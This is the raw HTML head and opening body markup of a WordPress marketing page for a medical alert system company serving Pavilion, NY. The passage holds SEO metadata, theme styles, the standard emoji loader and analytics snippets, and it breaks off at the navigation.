

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://angelalertsystems.com/medical-alert-systems-pavilion-ny/
body_size: 30722
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Medical Alert Systems Pavilion, NY - Angel Alert Systems</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems in Mulberry. Stay Safe in Your Own Home. Don’t Delay – Call Today!"/>
<link rel="canonical" href="https://angelalertsystems.com/medical-alert-systems-pavilion-ny/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Medical Alert Systems Pavilion, NY - Angel Alert Systems" />
<meta property="og:description" content="Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems in Mulberry. Stay Safe in Your Own Home. Don’t Delay – Call Today!" />
<meta property="og:url" content="https://angelalertsystems.com/medical-alert-systems-pavilion-ny/" />
<meta property="og:site_name" content="Angel Alert Systems" />
<meta property="article:section" content="New York" />
<meta property="article:published_time" content="2018-06-17T14:33:00+00:00" />
<meta property="og:image" content="https://angelalertsystems.com/wp-content/uploads/2018/06/USB-Medical-Alert-Bracelet-Review-1.jpg" />
<meta property="og:image" content="https://angelalertsystems.com/wp-content/uploads/2018/06/larmklocka-1-1.jpg" />
<meta property="og:image" content="https://angelalertsystems.com/wp-content/uploads/2018/06/f8da9e4889dfbcdeeda04e2f1ad080ec_f5-1-1.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems in Mulberry. Stay Safe in Your Own Home. Don’t Delay – Call Today!" />
<meta name="twitter:title" content="Medical Alert Systems Pavilion, NY - Angel Alert Systems" />
<meta name="twitter:image" content="https://angelalertsystems.com/wp-content/uploads/2018/06/USB-Medical-Alert-Bracelet-Review-1.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/angelalertsystems.com\/","sameAs":[],"@id":"#organization","name":"Sumter MedAlarm","logo":"https:\/\/angelalertsystems.com\/wp-content\/uploads\/2018\/03\/cropped-LogoMakr_2C0uML.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Angel Alert Systems &raquo; Feed" href="https://angelalertsystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Angel Alert Systems &raquo; Comments Feed" href="https://angelalertsystems.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/angelalertsystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='kickstart-pro-css' href='https://angelalertsystems.com/wp-content/themes/kickstart-pro/style.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://angelalertsystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://angelalertsystems.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css' href='https://angelalertsystems.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.3.7' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://angelalertsystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://angelalertsystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://angelalertsystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://angelalertsystems.com/wp-json/wp/v2/posts/960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://angelalertsystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://angelalertsystems.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://angelalertsystems.com/?p=960' />
<link rel="alternate" type="application/json+oembed" href="https://angelalertsystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangelalertsystems.com%2Fmedical-alert-systems-pavilion-ny%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://angelalertsystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangelalertsystems.com%2Fmedical-alert-systems-pavilion-ny%2F&#038;format=xml" />
            <style type="text/css">
				ul.legalfooter li{
					list-style:none;
					float:left;
					padding-right:20px;
				}
				.accept{
					display:none;
					border: 1px solid #000;
					background:#000;
					color:#fff;
					border-radius:3px;
					-moz-border-radius:3px;
					-webkit-border-radius:3px;
					padding:5px;
				} 
			</style>
            <link rel="pingback" href="https://angelalertsystems.com/xmlrpc.php" />
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//grandseniors.org/matomo/matomo/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '10']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
		 <style type="text/css">
			a.more-link,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.archive .archive-before-content,
			.before-footer,
			.blog-top,
			.button,
			.enews-widget input[type="submit"],
			.entry-content a.more-link,
			.entry-content .button,
			.featured-link,
			.home-top .widget .featured-link,
			.home-top-callout,
			.format-quote .entry-content,
			.genesis-nav-menu .menu-item,
			.genesis-nav-menu .sub-menu a:hover,
			.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
			.home-row1,
			.home-row4,
			.home-row6,
			.page-contact .site-container,
			.pricing-column .button,
			.pricing-column.featured,
			.site-title,
			div.slide-excerpt-border .featured-link,
			.widget_tag_cloud a,
			.widget_wp_sidebarlogin .widget-wrap {
				background-color: #7f0052;
			}

			tbody {
				border-bottom-color: #7f0052;
			}

			body,
			tbody tr:first-of-type td,
			td {
				border-top-color: #7f0052;
			}

			.archive-pagination a,
			.archive-title,
			.entry-content a,
			.entry-content .button:hover,
			.entry-pagination a,
			.entry-title,
			.entry-title a,
			.kickstart-contact-box .address:before,
			.kickstart-contact-box .email:before,
			.kickstart-contact-box .phone:before,
			.home-row3-left a,
			.home-row3-left .widget-title,
			.home-row4 .post .more-link,
			.home-row5 .widget-title,
			.home-top-news .entry-content a:after,
			.home-top-news .widget-title,
			.latest-tweets .tweet-details a span,
			.pricing-column h4,
			.pricing-column.featured .button,
			.pricing-column.featured:after,
			.sidebar .latest-tweets .tweet-text a:hover,
			.sidebar .widget_categories ul li:before,
			.sidebar .widget-title a,
			.widget-title {
				color: #7f0052;
			}

			@media only screen and (max-width: 900px) {
				.site-header {
					background-color: #7f0052;
				}
			}
		 </style>
	<link rel="icon" href="https://angelalertsystems.com/wp-content/uploads/2019/03/cropped-ANGEL-ALERT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://angelalertsystems.com/wp-content/uploads/2019/03/cropped-ANGEL-ALERT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://angelalertsystems.com/wp-content/uploads/2019/03/cropped-ANGEL-ALERT-180x180.png" />
<meta name="msapplication-TileImage" content="https://angelalertsystems.com/wp-content/uploads/2019/03/cropped-ANGEL-ALERT-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-footer p {display: none;}		</style>
		<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//angelalertsystems.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 88]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.php'; s.parentNode.insertBefore(g,s);
  })();
</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-960 single-format-standard full-width-content parallax-pro-blue" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://angelalertsystems.com/">Angel Alert Systems</a></p><p class="site-description" itemprop="description">Get notified about your elder&#039;s health every time</p></div><div class="widget-area header-widget-area"><nav class="nav-primary" aria-label="Main" 